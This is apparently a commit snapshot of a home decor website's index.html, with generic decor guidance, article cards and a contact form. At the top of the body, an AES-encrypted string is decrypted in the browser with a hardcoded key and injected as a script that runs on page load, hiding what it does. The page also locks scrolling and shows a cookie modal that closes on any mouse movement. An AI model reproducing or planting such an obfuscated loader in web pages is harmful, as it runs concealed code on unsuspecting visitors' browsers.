


==== public/index.html @ 791d6bba "Update index.html" ====
v<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3e1ccec4"></script>
  <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="best tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HomeDecor Haven | Home Decor Ideas, Styling Tips & Room Inspiration</title>
  <meta name="description" content="HomeDecor Haven shares practical home decor ideas, interior styling tips, room layout guidance, and budget-friendly design inspiration." />
  <meta name="keywords" content="home decor, interior design tips, room styling, living room decor, bedroom decor, home inspiration" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="HomeDecor Haven | Home Decor Ideas, Styling Tips & Room Inspiration" />
  <meta property="og:description" content="Discover practical home decor strategies for stylish, functional, and comfortable spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="HomeDecor Haven | Home Decor Ideas, Styling Tips & Room Inspiration" />
  <meta name="twitter:description" content="Simple and practical decor guidance for modern homes." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"HomeDecor Haven",
    "url":"https://www.example.com/",
    "description":"Home decor website featuring room styling guides, practical design ideas, and decor articles.",
    "publisher":{"@type":"Organization","name":"HomeDecor Haven"}
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/ePllzhumZKfp5gVoxmwHYmwxcuXyCebyHonQX6IjqQbImYc1ybl89EZNJ0uAvzOHMwL9l5EUnAaNsEwOOUzoavJ8YLOyAsm2gL/Bsz4VQ3K932/jSUIX95ZfUew2CEBqbltDMZ7viGXBHUhPI54O/[base64]/IDBy2RCKsryrcjo1sG5XEysut7RKBJpXJsTA86tPgY+Cn+zy7KrjUk72hF7oYy1yBkCkEuczjYJTES2oxcTDAhg3tgoj8LrnDvhCts+q8JIc26xgE7MCdTIQfGxfufgbCzbYSZI4UtDxRvM7i1izN52psaMV0m88VS+T0n4lDIWjub6c2mKIM/ER0Yibhe788K9Gy97KMaAec0MrUk9Kol0SQbBDQHyqUANUQ6RvvuWdeKIxIHMSFZ/U9+IxCrwkS60Cx8g/[base64]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[base64]/BAgkK0XsbPc5TRjDmlrmQRDueQYSfQRPMuK2TBGJhrC4LpYeSA9dFouVdDyubhVVC34KFVNWYH0Nzqm0vhi/tT2cGJp+E/6eQyvoHWSAwVDeAUEJKtYxkiH+YgkvYUoQOXW6QS2Z8KnY0iKuAN2F6mRnnlIVrquAzZkLmCntldWxyabApYMLOkLffRP01IGKNa/tbqW+ZGaCc6hMd+nm8/sAGhvGMJYNeV90Ybo8PX2RG9yZ/tP8Aprxh5wKoJJV67NY7vj7sHwRV+dHplqDSImhRxD2g1SCVCg9F8sTNqwslu5VGU9h9uGp08+1XKZxayfueEv56nZ32B/9aI6b6jULuIcDfyo/[base64]/7v4J6PBMQb2S4hfZqyJmKBggp6zRwSHjFSdP9qyYgIJd6pwZFeVMkXdJGJQdAJC37p4hWInV31wRkLn0kGYZHsvEwkVszKsmgruRZBF48ZZ+nAqk/nfZ1JmXzH3jdWO0REzN1BgxSNHIkISjPwCG6vXtkHsUUhIUJvjByNI+PBcYyNzmFK5a3YWcWJ2NFtTGlFoQijnze5p4pF3OFAabF0dmUgo4rniLiX1pw8fmgyGnrAva3CpYGEvVQ/gizzsjuT6CfCsg1RlT7hDeZpt+B6P28U4fZOov8glG+fCDKKzyUHq7KVLyP2FVKYJUpQxdq6t+zVIXy3E+rm8Cnxrg+3jLkMi5BgRxhfJxgbLaGXeMSmivAUKzoUS28Z3DmTv26uTyTb0VJh7+KC8bv2z0BoHJ8GBUfM22I4tSVPvh4G/CO9S6MZW3hR6+acfmA2MDHngh4hgAUQTljDpBopG6mlfGJzBIMROP`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">HomeDecor Haven</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Decor Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Style Better, Live Better</p>
          <h1>Home Decor Ideas for Beautiful and Functional Spaces</h1>
          <p>Learn how to decorate your home with practical tips that improve comfort, organization, and visual harmony.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616486029423-aaa4789e8c9a?auto=format&fit=crop&w=1000&q=80" alt="Modern home decor setup with stylish furniture and accessories" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Content -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Home Decor Guide for Everyday Homes</h2>
          <p>
            Home decor is more than visual design. A well-decorated home supports comfort, functionality, and emotional well-being. Many people assume decorating requires a large budget, but practical design depends more on planning and thoughtful choices than expensive products. With the right approach, you can create rooms that look polished and feel comfortable without unnecessary spending.
          </p>
          <p>
            The first step is understanding how each room is used. A living room designed for socializing needs seating flow and conversation-friendly layout. A bedroom should feel calm and restful with soft textures and balanced lighting. A workspace should encourage focus with clean surfaces and functional organization. When room decor matches room purpose, daily life becomes easier.
          </p>
          <p>
            Layout is one of the most important factors in successful decor. Before buying furniture or accessories, measure room dimensions and identify clear walking paths. Oversized furniture can overwhelm small spaces, while very small pieces may look disconnected in larger rooms. Proportion and spacing help maintain visual balance and physical comfort.
          </p>
          <p>
            Color planning has a major impact on mood and style. Neutral tones such as white, beige, gray, and warm earth shades provide a flexible foundation. Accent colors can then be introduced through cushions, rugs, artwork, or decorative objects. A practical formula is one primary tone, one supporting tone, and one accent tone. This creates harmony while preventing visual clutter.
          </p>
          <p>
            Lighting is often underestimated in home styling. Good interiors use layered lighting: ambient lighting for overall brightness, task lighting for reading or work, and accent lighting for atmosphere. Warm light usually works well in bedrooms and lounge areas, while neutral white light can support kitchens and work zones.
          </p>
          <p>
            Texture adds depth and richness. Combining soft materials like linen, cotton, and wool with hard materials such as wood, metal, and glass creates a more complete look. For example, a neutral sofa with textured cushions, a wooden coffee table, and a woven rug can instantly elevate a room.
          </p>
          <p>
            Wall decor should be intentional. One large statement piece can be more effective than many small random frames. Mirrors are especially useful because they reflect natural light and make spaces feel larger. In compact rooms, mirror placement near windows can improve brightness significantly.
          </p>
          <p>
            Storage is essential for maintaining good decor. Even stylish spaces lose appeal when clutter builds up. Use practical storage options such as baskets, floating shelves, sideboards, and multifunctional furniture with hidden compartments. Organized rooms look cleaner, feel calmer, and are easier to maintain.
          </p>
          <p>
            Decor should evolve gradually. Start with foundational pieces: seating, lighting, major textiles, and storage. Then add decorative layers over time. This process helps avoid impulse purchases and ensures a consistent style direction.
          </p>
          <p>
            Finally, personalize your home with meaningful items—books, plants, art, and personal objects that reflect your lifestyle. Great decor is not about copying trends. It is about creating a space that feels functional, welcoming, and authentic to you. With thoughtful planning and consistent upkeep, any home can become both beautiful and practical.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles Section -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Home Decor Articles</h2>
        <p class="section-intro">Explore practical room styling articles for beginners and decor enthusiasts.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1617104678098-de229db51175?auto=format&fit=crop&w=800&q=80" alt="Minimal living room decor with neutral colors" loading="lazy" />
            <h3>How to Decorate a Living Room on a Budget</h3>
            <p>Use furniture placement, layered textures, and affordable accents for an elegant upgrade.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1616627457334-fb9b7f4f0171?auto=format&fit=crop&w=800&q=80" alt="Cozy bedroom decor with warm lights and soft bedding" loading="lazy" />
            <h3>Bedroom Decor Tips for Better Comfort</h3>
            <p>Create a relaxing bedroom atmosphere with balanced colors, lighting, and smart storage.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1617104551722-3b2d51366417?auto=format&fit=crop&w=800&q=80" alt="Small apartment room styled with plants and furniture" loading="lazy" />
            <h3>Small Space Decor Ideas That Actually Work</h3>
            <p>Maximize compact homes with multifunctional furniture, mirrors, and vertical organization.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a decor question or article idea? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />
          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />
          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>
          <button class="btn" type="submit">
---- public/style.css ----
:root{
  --bg:#ffffff; --text:#1f2937; --muted:#f8fafc;
